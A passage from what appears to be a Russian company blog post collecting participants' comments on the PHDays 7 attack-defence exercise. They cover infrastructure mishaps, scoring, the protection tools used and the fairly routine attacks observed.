Не можем не отметить физическую атаку, произведенную на нас: около трех часов ночи у нас пропал доступ ко всей игровой инфраструктуре, кроме личного кабинета. Получив ответ, что проблемы в каком-то из коммутаторов, многие члены нашей команды легли спать, однако на утро ситуация не изменилась, и мы, решив, что проблемы у всех, переключились на сервисы с физическим доступом SCADA и IoT. Однако где-то в 14:00 выяснилось, что настолько серьезные проблемы только у нас, и проведенное вместе с организаторами расследование показало, что витая пара, по которой шел доступ во внутреннюю сеть, была переткнута на коммутаторе в неправильный порт. В итоге почти 12 часов у нас не было доступа к основной игровой инфраструктуре.
Также нас очень удивило, когда наутро количество очков всех команд было умножено на 10 (деноминация, случившаяся из-за того, что из банка было уведено слишком много денег). И когда наша команда на следующий день решила задания, которые в первый день оценивались на 800 000 PUB, на второй 8 000 000 PUB, а в результате нам перевели 2 000 000, мы в принципе были даже приятно удивлены, хотя потом поняли, что этих очков нам бы хватило для первого места. Но сколько таких непрозрачных мультипликаций было произведено, интересно до сих пор».
«Впечатления лучше, чем в прошлом году, поскольку организаторы постарались устранить дисбаланс в пользу защитников и сделать задания более конкретными. Однако, формат соревнования все еще слишком сложный, и его не удается воплотить полностью. В частности, доступность сервисов была низкой. Видно, что задачи подготовлены интересные и разнообразные, но из-за несовершенства формата соревнования не удается ими вплотную заняться. Недаром годами выверен именно формат CTF, как наиболее лаконичная и практичная форма соревнований».
«Мы впервые (как команда, так и класс решений — а мы не классическая команда защиты или SOC) участвовали в «Противостоянии». И, конечно, впечатления превзошли ожидания. Сейчас уже можно признаться, что наше участие вызывало некоторый скепсис, в первую очередь, у нас самих: новое решение, новый формат… Но итоги говорят сами за себя.
Жаль, что формат мероприятия не позволил реагировать на ночные атаки хакеров: в первый день наше антифрод-решение стояло только в режиме наблюдения и уведомления организаторов о ситуации. Но зато на следующий день задача «не дать вывести существенного объема средств» была решена на 110%. Кроме того, нам удалось, наверное, самое главное: мы проверили свою готовность решать потенциальные неотложные задачи при ограниченности ресурсов и времени. А также получили немного идей на развитие нашего продукта Jet Detective с точки зрения удобства эксплуатации.
Обидно, что за небольшое количество времени нашей активной работы атакующие не успели существенно попробовать обойти именно нашу аналитическую систему (а вариантов более «сложной игры» для атакующих было достаточно). Да и некоторые хитрости и заготовленные нами ловушки хоть и сработали, но применить их результаты не было необходимости.
Тем не менее, хочется сказать, что мы готовимся к следующему году. И уверены, что в 2018 году такой простой жизни, как в первый день, у атакующих не будет. Надеемся, что нас ждет 30+, а может и 60 часов реального «Противостояния»».
««Противостояние» можно сравнить с типовым проектом по построению комплексной системы ИБ. Как и в реальном проекте, мы прошли этапы аудита, проработки архитектуры, подбора необходимых методов и средств защиты информации, согласования всех изменений с организаторами, внедрения и настройки, тестирования и эксплуатации выбранных средств защиты в «боевых» условиях. В целом, основной акцент мы сделали на тщательный, детальный аудит изменений сетевой инфраструктуры и получение полного контроля над сетевым трафиком. На нашу стратегию и выбор конфигурации системы защиты повлияли недавние события: волна публикаций эксплойтов группой The Shadow Brokers и появление уже всемирно известного вируса WannaCry.
Для достижения поставленной цели мы выбрали ряд решений таких компаний, как Palo Alto Networks (NGFW), Positive Technologies (PT Application Firewall, MaxPatrol8), SkyBox Security (NA, FA, VC, TM). Защита конечных точек (хостовых машин) под управлением ОС Linux и Windows была реализована на базе решений Traps (Palo Alto Networks) и Secret Net Studio компании «Код Безопасности», а также встроенными механизмами защиты ОС. Это позволило нам предотвратить использование известных эксплойтов.
Хочется отметить, что офисную инфраструктуру атаковали непрерывно, и в ночное время в том числе. Мы видели, как нападающие обнаруживали уязвимые сервисы и начинали искать в них уязвимости. Атаковали достаточно стандартно, как на курсах: перебирали пароли, искали эксплойты в Интернете и пробовали их применять против серверов и роутеров. Мы видели каждое соединение и журналировали его. Самые активные атаки на DMZ были с 0 до 4 часов ночи. Затем, в 6 утра, атакующие переключились на серверный сегмент внутри офисной сети. Ну и тоже не смоли ни подобрать пароли, ни найти SQL Injection, или XSS, или что-то еще».
«Это был отличный полигон для отработки различных сценариев мониторинга. К сожалению, мы столкнулись с техническими трудностями и смогли получить трафик на наши сенсоры только к 19 часам первого дня «Противостояния». Мы получали трафик и события, видели атаки и попытки эксплуатации уязвимостей, но они все блокировались достаточно просто. Удалось выстроить хорошие рабочие отношения с командой защитников, они старались оперативно реагировать на поступающую от нас информацию.
Самый неприятный сюрприз — все атаки были очень типовыми, не было какой-то изюминки, чтобы все участники могли сказать: «Да, вот это было круто». Нападающие или не захотели делиться секретами, или им не хватило времени.
Главный вывод по итогам игры: даже если у тебя все работает за день до «Противостояния», это не гарантирует работу в день самого «Противостояния». А если серьезно, то мы проверили свои методики и команду в деле и пришли к выводу, что и там, и там мы добились определенных успехов. Это очень радует. Хотя не хватило остроты подачи информации, визуализации».
«Впечатления положительные. Как любое масштабное мероприятие, PHDays 7 прошло не без накладок, но в целом и уровень организации, и вдохновение участников были очень впечатляющими. Для нас это мероприятие стало очередной возможностью проверить эффективность работы нашего контента в пусть и синтетических, но, тем не менее, интересных условиях работы против профессиональных пентестеров. В прошлом году мы концентрировались на сетевых сценариях и успешно их проверили, в этом мы перенацелились на работу с хостами.
К сожалению, название «Враг изнутри» не до конца оправдало себя, поскольку социальной инженерии и прочих прелестей новой корпоративной безопасности было не очень много. Тем не менее, опыт считаем полезным для ИБ-сообщества в плане проверки собственных сил как атакующими, так и защитниками и SOC.
Безусловно, в столь масштабном проекте нужно очень скрупулезно относиться к балансу сил. На этом мероприятии Банк стал наиболее лакомой целью для атакующих, что, к сожалению, снизило уровень их внимания к другим защищаемым инфраструктурам. В следующем году хотелось бы увидеть еще больше огня и хардкора».

|
Метки: author ptsecurity спортивное программирование информационная безопасность блог компании positive technologies phdays противостояние вломы хакерские атаки предотвращение атак |






